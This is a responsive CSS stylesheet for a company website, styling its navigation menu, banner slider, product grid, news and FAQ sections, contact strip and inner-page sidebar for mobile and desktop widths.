.inputgoback{background:#666666;color:#ffffff;;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;height:30px;line-height:20px;padding-left:15px;padding-right:15px;border:1px solid #333333}
table { border-collapse:collapse; }
html {overflow-y: scroll;} 
/* css common */
.clearfix:after {content: "."; display: block; height:0; clear:both; visibility: hidden;}
.clearfix { *zoom:1; }
.dis{display:block;}
.undis{display:none;} 

.tbkang{background-color:#ececec;border:#cccccc 1px solid;height:18px;}
.tbkang2{background-color:#ececec;border:#cccccc 1px solid;}

/*网站顶部导航css开始*/

@media screen and (max-width: 768px) {
#webtop{background:url(../images/top_bg.jpg) repeat-x;background-size:100% 100%;height:6em;}
#webtop #wtcon{width:100%;max-width:768px;height:auto;margin:0 auto; position:relative;overflow:hidden}
#webtop #wtcon #logo{width:70%;height:auto;float:left;overflow:hidden}
#webtop #wtcon #logo img{height:6em;float:left;margin-left:1em;overflow:hidden}
#webtop #wtcon #catapng{width:30%;height:auto;text-align:right;float:right;overflow:hidden}
#webtop #wtcon #catapng img{height:2em;margin-right:1.5em;margin-top:1.5em;float:right;overflow:hidden}
#webtop #wtcon #menu{width:100%;height:auto;float:right;list-style-type:none;overflow:hidden}
#webtop #wtcon #menu ul{width:100%;height:auto;list-style:none;margin:0px;margin:0 auto;padding:0px}
#webtop #wtcon #menu ul > li{background:#18448e;border-bottom:1px #1C58B9 solid;width:100%;height:auto;line-height:2.5em;text-align:center;list-style:none;padding:0; margin:0; position:relative;z-index:100;display:block;overflow:hidden}
#webtop #wtcon #menu ul li > a,#webtop #wtcon #menu li > a:visited {width:100%;height:2.5em;line-height:2.5em;color:#ffffff;font-size:1.2em;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;height:auto;line-height:2.5em;text-decoration:none;display:block;overflow:hidden}
#webtop #wtcon #menu ul li > a:hover {width:100%;height:2.5em;line-height:2.5em;color:#ffffff;display:block;font-size:1.2em;height:auto;line-height:2.5em;border:0;overflow:hidden}
#webtop #wtcon #menu #topclass{clear:both;width:100%;border-bottom:solid 1px #316a91;margin:0 auto;}
#webtop #wtcon #menu #topclass ul li{background:#18448e;border-bottom:solid 1px #316a91;}
#webtop #wtcon #menu #topclass ul li a{color:#ffffff;height:2.5em;line-height:2.5em;font-size:1.2em;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;display:block;line-height: 36px;position: relative;}
#webtop #wtcon #menu #topclass #noneusetop{width:0px;height:0px;overflow:hidden;border:0px}
#webtop #wtcon #menu #topclass #noneusetop a{width:0px;height:0px;overflow:hidden;border:0px}
#webtop #wtcon #menu #topclass > ul > li > .inactive{background:url(../images/off.png) no-repeat center right 2.5em;height:2.5em;line-height:2.5em;}
#webtop #wtcon #menu #topclass > ul > li > .inactives{background:url(../images/on.png) no-repeat center right 2.5em;height:2.5em;line-height:2.5em;} 
#webtop #wtcon #menu #topclass ul li ul{display: none;}
#webtop #wtcon #menu #topclass ul li ul li { border-left:0; border-right:0; background-color:#6196bb; border-color:#467ca2;}
#webtop #wtcon #menu #topclass ul li ul li ul{display: none;}
#webtop #wtcon #menu #topclass ul li ul li a{ padding-left:0px;}
#webtop #wtcon #menu #topclass ul li ul li ul li { background-color:#dcdcdc; border-color:#6196bb; }
#webtop #wtcon #menu .last{ background-color:#d6e6f1; border-color:#6196bb; }
#webtop #wtcon #menu .secmenu{background-color:#dcdcdc;color:000000; border:1px solid #6196bb; }
#webtop #wtcon #menu #topclass ul li ul li ul li a{ color:#316a91; padding-left:30px;}

#webtop #wtcon #menu .no767{display:none !important}
/*#webtop #wtcon #menu #sortclass{background:#006699;width:100%;height:30px;color:#ffffff;display:block}
#webtop #wtcon #menu #sortclass a{color:#ffffff;display:block}*/
}
@media screen and (min-width: 768px) {
#webtop{background:url(../images/top_bg.jpg);width:100%;height:118px;}
#webtop #wtcon{width:100%;max-width:1240px;height:118px;margin:0 auto}
#webtop #wtcon #logo{width:240px;height:125px;float:left;overflow:hidden}
#webtop #wtcon #menu{width:960px;height:64px;margin:0 auto;float:right;margin-top:15px;list-style-type:none;}
#webtop #wtcon #menu ul{width:100%;height:64px;line-height:90px;list-style:none;margin:0px;margin:0 auto;padding:0px}
#webtop #wtcon #menu ul li{width:10%;height:64px;line-height:90px;text-align:center;list-style:none;padding:0; margin:0; position:relative;z-index:100;float:left;}
#webtop #wtcon #menu dl {position:absolute; top:0; left:0; padding-bottom:0;overflow:hidden}
#webtop #wtcon #menu li a,#webtop #wtcon #menu li a:visited {color:#595757;font-size:14px;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;height:64px;line-height:90px;text-decoration:none;}
#webtop #wtcon #menu li a:hover {background-image:url(../images/menu_hover.png);color:#ffffff;display:block;font-size:14px;height:64px;line-height:90px;border:0;}
#webtop #wtcon #menu li dd {display:none;}
#webtop #wtcon #menu li:hover dd,#webtop #wtcon #menu li a:hover dd {display:block;margin:0px;padding:0px}
#webtop #wtcon #menu li:hover dl,#webtop #wtcon #menu li a:hover dl {padding-bottom:0px;}
#webtop #wtcon #menu dl {width:100%; margin: 0; padding: 0; background: transparent;}
#webtop #wtcon #menu dt {margin:0; padding: 0;}
#webtop #wtcon #menu dd {width: 100%;margin:0;padding:0;color: #ffffff;height:30px;line-height:30px;text-align:left;}
#webtop #wtcon #menu dt a,#webtop #wtcon #menu dt a:visited {color:#595757;display:block;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;text-align:center;}
#webtop #wtcon #menu li:hover dt a, #webtop #wtcon #menu a:hover dt a {background-image:url(../images/menu_hover.png);color:#ffffff;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;}
#webtop #wtcon #menu dd a,#webtop #wtcon #menu dd a:visited {background:url(../images/left.png) 0px -73px;font-size:12px;line-height:30px;text-decoration:none;display:block;padding-left:15px;text-align:left;}
#webtop #wtcon #menu dd a:hover {padding:0px;margin:0px;background:#18448D;color:#ffffff;font-size:12px;line-height:30px;padding-left:15px;text-align:left;display:block;}
#webtop #wtcon #catapng{display:none}
#webtop #wtcon #menu #topclass{display:block !important}
#webtop #wtcon #menu #topclass ul li ul{display: none;}

#webtop #wtcon #menu .no768{display:none !important}
/*#webtop #wtcon #menu #sortclass{background:url(../images/menu_hover.png);width:100%;height:64px;color:#ffffff;display:block}
#webtop #wtcon #menu #sortclass a{color:#ffffff;display:block}*/
}


@media screen and (max-width: 768px) {
#flash{background:#197fce;width:100%;height:25em;overflow:hidden;margin:0 auto}
#flash .banner-box{width:100%;height:25em;position:relative;overflow:hidden}
#flash .banner-box .bd{width:100% !important;}
#flash .banner-box .bd ul{margin:0px;padding:0px}
#flash .banner-box .bd li .m-width {width:100%;margin:0 auto;overflow:hidden;}
#flash .banner-box .bd li{background-size:155% 100% !important;width:100% !important;height:25em;list-style:none;margin:0px auto;padding:0px;margin-top:0px;overflow:hidden}
#flash .banner-box .bd li a{width:100% !important;height:25em;display:block;background-size:auto;}

#flash .banner-btn{width:100%;position:absolute;top:22empx;left:50%;margin-left:-500px;}
#flash .banner-btn a{display:block;width:49px;height:104px;position:absolute;top:0;filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4;}
#flash .banner-btn a.prev{left:20px;background:url(../images/foot.png) no-repeat 0 0;} 
#flash .banner-btn a.next{right:20px;background:url(../images/foot.png) no-repeat -49px 0;}

#flash .banner-box .hdd {position:relative;top:5empx;left:25em;}
#flash .banner-box .hdd ul li{width:15px;height:15px;border-radius :50%;text-indent:-9999px;margin-right:20px;background:#ffffff;float:left;cursor:pointer;}
#flash .banner-box .hdd ul li.on{background:#cc0000;}
}
@media screen and (min-width: 768px) {
#flash{background:#197fce;width:100%;height:490px;overflow:hidden;margin:0 auto}
#flash .banner-box{min-width:1000px;height:490px;position:relative;overflow:hidden}
#flash .banner-box .bd{width:100% !important;}
#flash .banner-box .bd ul{margin:0px;padding:0px}
#flash .banner-box .bd li .m-width {width:100%;margin:0 auto;overflow:hidden;}
#flash .banner-box .bd li{width:100% !important;height:490px;list-style:none;margin:0px auto;padding:0px;margin-top:0px;overflow:hidden}
#flash .banner-box .bd li a{width:100% !important;height:490px;display:block;background-size:auto;}

#flash .banner-btn{width:1000px;position:absolute;top:405px;left:50%;margin-left:-500px;}
#flash .banner-btn a{display:block;width:49px;height:104px;position:absolute;top:0;filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4;}
#flash .banner-btn a.prev{left:20px;background:url(../images/foot.png) no-repeat 0 0;} 
#flash .banner-btn a.next{right:20px;background:url(../images/foot.png) no-repeat -49px 0;}

#flash .banner-box .hdd {position:relative;top:50px;left:490px;}
#flash .banner-box .hdd ul li{width:15px;height:15px;border-radius :50%;text-indent:-9999px;margin-right:20px;background:#ffffff;float:left;cursor:pointer;}
#flash .banner-box .hdd ul li.on{background:#cc0000;}
}



@media screen and (max-width: 768px) {
#ggandser{display:none}
}
@media screen and (min-width: 768px) {
#ggandser{background:#eaeaea;width:100%;height:45px;margin:0 auto;margin-bottom:20px;overflow:hidden}
#ggandser #ggsercon{width:95%;height:45px;line-height:45px;margin:0 auto}
#ggandser #ggsercon #gongao{background:url(../images/ggicon.jpg) left center no-repeat;width:38%;float:left;overflow:hidden}
#ggandser #ggsercon #gongao #ggtxt{width:expression((obj.width - 25) + "px");padding-left:25px;}
#ggandser #ggsercon #search{width:62%;float:left}
#ggandser #ggsercon #search #serinput{background:#ffffff;width:178px !important;width:180px;height:22px !important;height:24px;margin-top:10px;border:1px #dcdcdc solid;float:left}
#ggandser #ggsercon #search #serinput input{width:140px;float:left;margin:0px;height:22px;overflow:vidden}
#ggandser #ggsercon #search #serinput #sersub{width:25px;margin:0px;height:22px;float:left}
#ggandser #ggsercon #search #hotser{width:auto;padding-left:12px;height:45px;line-height:45px;float:left}
}



@media screen and (max-width: 768px) {
#banner{display:none}
#bannerm{width:100%;height:auto;margin:0 auto;overflow:hidden}
#bannerm img{width:100%;height:auto;overflow:hidden}
#newsend{display:none}
}
@media screen and (min-width: 768px) {
#banner{width:100%;height:250px;margin:0 auto;overflow:hidden}
#bannerm{display:none}
#newsend{background:url(../images/flash_end.jpg);width:100%;height:6px;margin-bottom:15px;overflow:hidden}
}
/*网站顶部导航css结束*/

/*首页简介及新闻css*/
@media screen and (max-width: 768px) {
#indexbody{width:100%;height:auto;overflow:hidden;margin:0 auto;margin-bottom:4.5em}
#indexbody #wecando #wcdtitle{width:96%;max-width:1200px;height:auto;color:#18448e;font-size:24px;text-align:center;margin:1em auto;margin-top:2em;overflow:hidden}
#indexbody #wecando ul li{width:90%;height:auto;line-height:22px;font-size:14px;margin:2em auto;display:block;overflow:hidden}
#indexbody #wecando ul li img{height:6em;float:left;padding-top:0px;margin-right:15px;}
#indexbody #wecando ul li span{padding-top:1em;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;display:block;color:#595757;}
}
@media screen and (min-width: 768px) {
#indexbody{width:100%;height:auto;overflow:hidden;margin:0 auto;}
#indexbody #wecando #wcdtitle{width:96%;max-width:1200px;height:auto;color:#18448e;font-size:24px;text-align:center;margin:40px auto;overflow:hidden}
#indexbody #wecando ul li{width:30%;height:auto;line-height:22px;font-size:14px;margin-right:3%;float:left;overflow:hidden}
#indexbody #wecando ul li img{float:left;padding-top:0px;margin-right:15px;}
#indexbody #wecando ul li span{padding-top:15px;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;color:#595757;}
}

#indexbody #wecando{width:96%;max-width:1200px;height:auto;margin:0 auto;overflow:hidden}
#indexbody #wecando #wcdtitle span{color:#595757;font-size:18px;}
#indexbody #wecando ul{width:100%;height:auto;margin:0px;padding:0px;overflow:hidden}




#indexbody #products{width:96%;max-width:1200px;height:auto;margin:60px auto;overflow:hidden}
#indexbody #products #catalog #catatitle{background:#18448e;padding-left:50px;width:100%;height:32px;line-height:32px;font-size:14px;color:#ffffff;}
#indexbody #products #catalog #catacon{background:#eaeaea;width:100%;height:auto;overflow:hidden}
#indexbody #products #catalog #catacon dl{width:163px;height:auto;margin:15px auto;overflow:hidden}
#indexbody #products #catalog #catacon dl dt{background:url(../images/catalog_jg.jpg) center bottom no-repeat;width:163px;height:25px;line-height:20px;font-size:14px;color:#18448e;overflow:hidden}
#indexbody #products #catalog #catacon dl dt a{font-size:14px;color:#18448e;}
#indexbody #products #catalog #catacon dl dd{width:163px;height:auto;margin-top:5px;line-height:20px;font-size:12px;color:#898989;overflow:hidden}

/*------------ Main Menu ------------*/
.mainmenu {background:#eaeaea;width:100%;height:auto;overflow:hidden;margin: 0px auto;position:relative;}
.mainmenu ul li{cursor: pointer;}
.mainmenu > li {cursor: pointer;width:100%;height:35px;line-height:30px;font-size:14px;color:#18448e;padding-left:0px;margin:0 auto}
.mainmenu > li a{width:100%;font-size:14px;color:#18448e;}
.mainmenu > li:first-child {border-radius:0px 0px 0 0;border-top: 0;}
.mainmenu > li:last-child {border-radius: 0 0 0px 0px;}
.mainmenu > li span {background:url(../images/catalog_jg.jpg) center bottom no-repeat;width:100%;display:block;height:35px;line-height: 35px;padding-left:25px;}

/*------------ Sub Menu ------------*/
.submenu {box-sizing: border-box;color: #ae9f9f;font-size: 13px;content: " ";/*opacity: 0.5;*/}
.submenu li {width:100%;line-height: 20px;height:20px;padding-top:10px;margin-left:0px;transition: border-left 220ms ease-in;display:block}
/*.submenu .chosen,.submenu .chosen:hover {border-left: solid 6px #96d145;}
.submenu li:hover {border-left: solid 6px #d05942;}*/
.submenu li span {margin-left:30px;}
.animate {animation: flip 2000ms ease-in-out alternate;}

@keyframes flip {
	to {
		transform: rotateY(360deg);
	}
}


@media screen and (max-width: 768px) {
#indexbody #products #catalog{display:none}
#indexbody #products #tjprods{width:100%;height:auto;margin:0 auto;overflow:hidden}
#indexbody #products #tjprods #tjprodtitle{width:100%;height:31px !important;height:32px;line-height:25px;color:#18448e;font-size:24px;border-bottom:1px #DCDCDC solid;overflow:hidden}
#indexbody #products #tjprods #tjprodtitle font{height:31px !important;height:32px;line-height:25px;color:#18448e;font-size:24px;float:left}
#indexbody #products #tjprods #tjprodtitle span{line-height:32px;padding-left:10px;font-size:14px;color:#9fa0a0;float:left}
#indexbody #products #tjprods #tjprodtitle h3{line-height:32px;font-size:14px;color:#9fa0a0;float:right}
#indexbody #products #tjprods #tjprodcon{width:100%;height:auto;overflow:hidden}
#indexbody #products #tjprods #tjprodcon ul{width:100%;height:auto;overflow:hidden;margin:0px;padding:0px}
#indexbody #products #tjprods #tjprodcon ul li{width:50%;height:auto;margin-top:25px;overflow:hidden;float:left}
#indexbody #products #tjprods #tjprodcon ul li #imgdiv{width:90%;height:auto;text-align:center;margin:0 auto}
#indexbody #products #tjprods #tjprodcon ul li #imgdiv img{width:100%;height:auto;border:1px #eeeeee solid}
#indexbody #products #tjprods #tjprodcon ul li #txtdiv{width:90%;height:25px;line-height:35px;text-align:center;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;color:#18448e;margin:0 auto}
#indexbody #products #tjprods #tjprodcon ul li #txtdiv a{color:#18448e;font-size:14px}
#indexbody #products #tjprods #tjprodcon ul li img{max-width:200px;max-height:200px;}
}
@media screen and (min-width: 768px) {
#indexbody #products #catalog{width:16%;height:auto;float:left;overflow:hidden}
#indexbody #products #tjprods{width:80%;height:auto;margin-left:4%;float:left;overflow:hidden}
#indexbody #products #tjprods #tjprodtitle{width:100%;height:31px !important;height:32px;line-height:25px;color:#18448e;font-size:24px;border-bottom:1px #DCDCDC solid;overflow:hidden}
#indexbody #products #tjprods #tjprodtitle font{height:31px !important;height:32px;line-height:25px;color:#18448e;font-size:24px;float:left}
#indexbody #products #tjprods #tjprodtitle span{line-height:32px;padding-left:10px;font-size:14px;color:#9fa0a0;float:left}
#indexbody #products #tjprods #tjprodtitle h3{line-height:32px;font-size:14px;color:#9fa0a0;float:right}
#indexbody #products #tjprods #tjprodcon{width:100%;height:auto;overflow:hidden}
#indexbody #products #tjprods #tjprodcon ul{width:100%;height:auto;overflow:hidden;margin:0px;padding:0px}
#indexbody #products #tjprods #tjprodcon ul li{width:33.3%;height:auto;margin-top:20px;overflow:hidden;float:left}
#indexbody #products #tjprods #tjprodcon ul li #imgdiv{width:300px;height:300px;border:1px #dcdcdc solid;}
#indexbody #products #tjprods #tjprodcon ul li #txtdiv{width:300px;height:25px;line-height:35px;text-align:center;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;color:#18448e}
#indexbody #products #tjprods #tjprodcon ul li #txtdiv a{color:#18448e;font-size:14px}
#indexbody #products #tjprods #tjprodcon ul li img{max-width:300px;max-height:300px;}
}


#indexbody #whychoose{background:#F0F0F0;width:100%;height:auto;overflow:hidden}
#indexbody #whychoose #whchcon{width:96%;max-width:1200px;height:auto;margin:0 auto;overflow:hidden}
#indexbody #whychoose #whchcon #whchtitle span{color:#595757;font-size:18px;}
@media screen and (max-width: 768px) {
#indexbody #whychoose #whchcon #whchtitle{width:96%;max-width:1200px;height:auto;color:#18448e;font-size:24px;text-align:center;margin:1.5em auto;overflow:hidden}
#indexbody #whychoose #whchcon dl{width:90%;height:auto;margin:0 auto;margin-bottom:2em;display:block;overflow:hidden}
#indexbody #whychoose #whchcon dl dt{width:100%;height:auto;text-align:center;margin:0 auto;overflow:hidden}
#indexbody #whychoose #whchcon dl dt img{margin-bootom:2%}
#indexbody #whychoose #whchcon dl dd{width:100%;height:auto;text-align:center;line-height:22px;margin:0 auto;overflow:hidden}
}
@media screen and (min-width: 768px) {
#indexbody #whychoose #whchcon #whchtitle{width:96%;max-width:1200px;height:auto;color:#18448e;font-size:24px;text-align:center;margin:40px auto;overflow:hidden}
#indexbody #whychoose #whchcon dl{width:33%;height:auto;margin-bottom:30px;float:left;overflow:hidden}
#indexbody #whychoose #whchcon dl dt{width:350px;height:auto;text-align:center;margin:0 auto;overflow:hidden}
#indexbody #whychoose #whchcon dl dt img{margin-bootom:2%}
#indexbody #whychoose #whchcon dl dd{width:350px;height:auto;line-height:22px;margin:0 auto;overflow:hidden}
}


@media screen and (max-width: 768px) {
#indexbody #aboutandinfos{width:96%;height:auto;margin:2em auto;overflow:hidden}
#indexbody #aboutandinfos #abintitle{width:100%;height:auto;margin:0 auto;color:#18448e;font-size:24px;text-align:center;margin-bottom:1.5em;overflow:hidden}
#indexbody #aboutandinfos #abintitle span{color:#595757;font-size:18px;}
#indexbody #aboutandinfos #about{width:90%;height:auto;margin:0 auto;poverflow:hidden}
#indexbody #aboutandinfos #about #abtitle{width:100%;height:44px !important;height:45px;line-height:44px;color:#18448e;font-size:18px;overflow:hidden;border-bottom:1px #dcdcdc solid}
#indexbody #aboutandinfos #about #abcon{line-height:24px;font-size:14px;padding-top:10px;}

#indexbody #aboutandinfos #news{width:90%;height:auto;margin:0 auto;poverflow:hidden}
#indexbody #aboutandinfos #news #newstitle{width:100%;height:44px !important;height:45px;line-height:44px;color:#18448e;font-size:18px;overflow:hidden;border-bottom:1px #dcdcdc solid}
#indexbody #aboutandinfos #news #newscon{width:100%;height:auto;overflow:hidden}
#indexbody #aboutandinfos #news #newscon ul{width:100%;height:auto;margin:0px;padding:0px;overflow:hidden}
#indexbody #aboutandinfos #news #newscon ul li{background:url(../images/news_icon.jpg) left center no-repeat;width:100%;padding-left:12px;height:24px;line-height:24px;display:block}
#indexbody #aboutandinfos #news #newscon #newspic{width:100%;height:auto;margin:10px auto;overflow:hidden}
#indexbody #aboutandinfos #news #newscon #newspic img{width:100%}

#indexbody #aboutandinfos #faqs{width:90%;height:auto;margin:0 auto;poverflow:hidden}
#indexbody #aboutandinfos #faqs #faqtitle{width:100%;height:44px !important;height:45px;line-height:44px;color:#18448e;font-size:18px;overflow:hidden;border-bottom:1px #dcdcdc solid}
#indexbody #aboutandinfos #faqs #faqcon{width:100%;height:auto;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon #faqpic{width:100%;height:auto;margin:10px auto;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon #faqpic img{width:100%}
#indexbody #aboutandinfos #faqs #faqcon dl{width:100%;height:auto;magin:0 auto;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon dl dt{background:url(../images/faq_qicon.jpg) left center no-repeat;width:100%;height:28px;line-height:28px;magin:0 auto;color:#cc0000;margin-top:5px;padding-left:25px;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon dl dt a{color:#18448e;font-size:14px;font-family:微软雅黑, Arial, Helvetica, sans-serif;}
#indexbody #aboutandinfos #faqs #faqcon dl dd{background:url(../images/faq_aicon.jpg) 0px 5px no-repeat;width:100%;height:44px;line-height:22px;padding-left:25px;magin:0 auto;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon dl dd a{font-family:微软雅黑, Arial, Helvetica, sans-serif;}
}
@media screen and (min-width: 768px) {
#indexbody #aboutandinfos{width:95%;height:auto;margin:60px auto;overflow:hidden}
#indexbody #aboutandinfos #abintitle{width:100%;max-width:1200px;height:auto;margin:0 auto;color:#18448e;font-size:24px;text-align:center;margin-bottom:30px;overflow:hidden}
#indexbody #aboutandinfos #abintitle span{color:#595757;font-size:18px;}
#indexbody #aboutandinfos #about{width:36%;height:auto;float:left;overflow:hidden}
#indexbody #aboutandinfos #about #abtitle{width:100%;height:44px !important;height:45px;line-height:44px;color:#18448e;font-size:18px;overflow:hidden;border-bottom:1px #dcdcdc solid}
#indexbody #aboutandinfos #about #abcon{line-height:24px;font-size:14px;padding-top:10px;}
#indexbody #aboutandinfos #news{width:27%;height:auto;margin-left:5%;float:left;overflow:hidden}
#indexbody #aboutandinfos #news #newstitle{width:100%;height:44px !important;height:45px;line-height:44px;color:#18448e;font-size:18px;overflow:hidden;border-bottom:1px #dcdcdc solid}
#indexbody #aboutandinfos #news #newscon{width:100%;height:auto;overflow:hidden}
#indexbody #aboutandinfos #news #newscon ul{width:100%;height:auto;margin:0px;padding:0px;overflow:hidden}
#indexbody #aboutandinfos #news #newscon ul li{background:url(../images/news_icon.jpg) left center no-repeat;width:100%;padding-left:12px;height:24px;line-height:24px;display:block}
#indexbody #aboutandinfos #news #newscon #newspic{width:100%;height:auto;margin:10px auto;overflow:hidden}
#indexbody #aboutandinfos #faqs{width:27%;height:auto;margin-left:5%;float:left;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqtitle{width:100%;height:44px !important;height:45px;line-height:44px;color:#18448e;font-size:18px;overflow:hidden;border-bottom:1px #dcdcdc solid}
#indexbody #aboutandinfos #faqs #faqcon{width:100%;height:auto;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon #faqpic{width:100%;height:auto;margin:10px auto;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon dl{width:100%;height:auto;magin:0 auto;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon dl dt{background:url(../images/faq_qicon.jpg) left center no-repeat;width:100%;height:28px;line-height:28px;magin:0 auto;color:#cc0000;margin-top:5px;padding-left:25px;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon dl dt a{color:#18448e;font-size:14px;font-family:微软雅黑, Arial, Helvetica, sans-serif;}
#indexbody #aboutandinfos #faqs #faqcon dl dd{background:url(../images/faq_aicon.jpg) 0px 5px no-repeat;width:100%;height:44px;line-height:22px;padding-left:25px;magin:0 auto;overflow:hidden}
#indexbody #aboutandinfos #faqs #faqcon dl dd a{font-family:微软雅黑, Arial, Helvetica, sans-serif;}
}



#indexbody #process{background:#F0F0F0;width:100%;height:auto;overflow:hidden}
#indexbody #process #procecon #proctitle span{color:#595757;font-size:18px;}

@media screen and (max-width: 768px) {
#indexbody #process #procecon{width:96%;height:auto;margin:0 auto;margin-bottom:10px;overflow:hidden}
#indexbody #process #procecon #proctitle{width:100%;max-width:1200px;height:auto;color:#18448e;font-size:14px;text-align:center;margin:1.5em auto;overflow:hidden}
#indexbody #process #procecon dl{width:90%;height:auto;margin:0 auto;margin-bottom:1em;display:block;overflow:hidden}
#indexbody #process #procecon dl dt{width:100%;height:auto;text-align:center;margin:0 auto;overflow:hidden}
#indexbody #process #procecon dl dt img{width:100%;margin-bottom:0px}
#indexbody #process #procecon dl dd{width:100%;height:auto;line-height:22px;margin:0 auto;overflow:hidden}
#indexbody #process #procecon dl .procetxt{width:100%;height:2em;text-align:center;line-height:1.5em;color:#18448e;font-size:1.5em;margin:0 auto;overflow:hidden}

}
@media screen and (min-width: 768px) {
#indexbody #process #procecon{width:1200px;height:auto;margin:0 auto;margin-bottom:10px;overflow:hidden}
#indexbody #process #procecon #proctitle{width:100%;max-width:1200px;height:auto;color:#18448e;font-size:24px;text-align:center;margin:40px auto;overflow:hidden}
#indexbody #process #procecon dl{width:25%;height:auto;margin-bottom:30px;position:relative;float:left; overflow:hidden}
#indexbody #process #procecon .dl2{width:300px;height:auto;margin-bottom:30px;position:relative;float:right; overflow:hidden}
#indexbody #process #procecon dl dt{width:258px;height:215px;text-align:center;margin:0 auto;overflow:hidden;display:block}
#indexbody #process #procecon dl dd{background:url(../images/processing_hover04.jpg) top center no-repeat;opacity:0.7;filter:alpha(opacity=70);position:absolute;z-index:18;left:0;top:0;width:300px;height:215px;text-align:center;line-height:215px;color:#ffffff;font-size:14px;margin:0 auto;display:none;overflow:hidden}
#indexbody #process #procecon .dd2{/*background:url(../images/processing_hover02.jpg) top center no-repeat;opacity:0.7;filter:alpha(opacity=70);*/position:absolute;z-index:18;left:0;top:0;width:258px;height:215px;text-align:center;line-height:215px;color:#ffffff;font-size:14px;margin:0 auto;display:none;overflow:hidden}
#indexbody #process #procecon .dd3{/*background:url(../images/processing_hover03.jpg) top center no-repeat;opacity:0.7;filter:alpha(opacity=70);*/position:absolute;z-index:18;left:0;top:0;width:258px;height:215px;text-align:center;line-height:215px;color:#ffffff;font-size:14px;margin:0 auto;display:none;overflow:hidden}
#indexbody #process #procecon .dd4{/*background:url(../images/processing_hover04.jpg) top center no-repeat;opacity:0.7;filter:alpha(opacity=70);*/position:absolute;z-index:18;left:0;top:0;width:258px;height:215px;text-align:center;line-height:215px;color:#ffffff;font-size:14px;margin:0 auto;display:none;overflow:hidden}
#indexbody #process #procecon dl .procetxt{position:absolute;z-index:28;left:0;top:0;width:285px;height:215px;text-align:center;line-height:215px;color:#ffffff;font-size:14px;margin:0 auto;display:none;overflow:hidden}
#indexbody #process #procecon dl dt img{width:96%;max-height:215px;margin-bottom:10px}
#indexbody #process #procecon dl:hover dd{display:block;}
#indexbody #process #procecon dl:hover .procetxt{display:block;}
}



@media screen and (max-width: 768px) {
#indexbody #contact{display:none}
}
@media screen and (min-width: 768px) {
#indexbody #contact{background:url(../images/contact_pic.jpg) right center no-repeat;width:98%;height:146px;margin:0 auto;overflow:hidden}
#indexbody #contact #contcon{background:url(../images/contact_tel.jpg) left center no-repeat;width:95%;height:146px;margin:0 auto;overflow:hidden}
#indexbody #contact #contcon #contxt{width:700px;height:auto;margin-left:95px;margin-top:40px;float:left;color:#898989;font-size:14px;overflow:hidden}
#indexbody #contact #contcon #contxt span{color:#ec6c00;font-size:20px;}
}
/*首页简介及新闻css结束*/

/*内页风格css开始*/

@media screen and (max-width: 768px) {
#nybody{width:100%;max-width:1200px;height:auto;margin:15px auto;margin-bottom:6.5em;overflow:hidden}
#nybody #left{width:0px;height:0px;display:none;overflow:hidden}
#nybody #right{width:90%;height:auto;margin:0 auto;overflow:hidden}
}
@media screen and (min-width: 768px) {
#nybody{width:100%;max-width:1200px;height:auto;margin:15px auto;overflow:hidden}
#nybody #left{width:20%;height:auto;float:left;display:inline;overflow:hidden}
#nybody #right{width:68%;height:auto;float:left;display:inline;/*position:absolute;left:240px;*/margin-left:4%;overflow:hidden}
}

#nybody #left .catalog{width:100%;height:auto;margin-bottom:20px;overflow:hidden}
#nybody #left .catalog #onlinechat{width:100%;height:auto;margin-bottom:5px;overflow:hidden}
#nybody #left .catalog #onlinechat img{width:100%;height:auto;}
#nybody #left .catalog .catop{background:#18448D;width:100%;height:35px;line-height:35px;color:#ffffff;font-size:16px;font-family:微软雅黑, Arial, Helvetica, sans-serif;text-align:center;overflow:hidden}
#nybody #left .catalog .camid{width:expression((obj.width - 2) + "px");height:auto;border:1px #ececec solid;background:#f4f4f4;overflow:hidden}
#nybody #left .catalog .camid ul{width:100%;height:auto;margin:0px;padding:0px;overflow:hidden}
#nybody #left .catalog .camid ul li{background:url(../images/left_abicon.jpg) left center no-repeat;width:85%;height:35px;line-height:35px;text-align:left;display:block;margin:0 auto;border-bottom:1px #dbdbdb dashed;list-style:disc;overflow:hidden}
#nybody #left .catalog .camid ul li a{width:185px !important;width:100%;height:35px;line-height:35px;text-align:left;padding-left:15px;font-size:12px;font-family:微软雅黑, Arial, Helvetica, sans-serif;}
#nybody #left .catalog .camid ul li a:hover{background:#18448e;width:185px !important;width:100%;height:35px;line-height:35px;text-align:left;padding-left:15px;display:block;margin:0 auto;color:#ffffff;font-size:12px;font-family:微软雅黑, Arial, Helvetica, sans-serif;}

#nybody #left .catalog .camid{background:#eaeaea;width:100%;height:auto;overflow:hidden}
#nybody #left .catalog .camid dl{width:85%;height:auto;margin:15px auto;overflow:hidden}
#nybody #left .catalog .camid dl dt{background:url(../images/catalog_jg.jpg) center bottom no-repeat;width:100%;height:25px;line-height:20px;font-size:14px;color:#18448e;overflow:hidden}
#nybody #left .catalog .camid dl dt a{font-size:14px;color:#18448e;}
#nybody #left .catalog .camid dl dd{width:100%;height:auto;margin-top:5px;line-height:20px;font-size:12px;color:#898989;overflow:hidden}

#nybody #left .catalog .newsmid{width:expression((obj.width - 2) + "px");height:auto;border:1px #ececec solid;background:#f4f4f4;overflow:hidden}
#nybody #left .catalog .newsmid ul{width:100%;height:auto;margin:0px;padding:0px;overflow:hidden}
